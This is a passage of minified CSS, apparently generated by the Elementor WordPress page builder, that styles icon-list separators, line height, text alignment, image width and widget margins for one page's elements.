.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80144 .elementor-element.elementor-element-2479a76c .elementor-icon-list-item > a{line-height:2em;}.elementor-80144 .elementor-element.elementor-element-3b3b6e7a .elementor-widget-container{text-align:center;}.elementor-80144 .elementor-element.elementor-element-441fa046 img{width:80px;}.elementor-80144 .elementor-element.elementor-element-441fa046 > .elementor-widget-container{margin:010px 0px 10px 0px;}}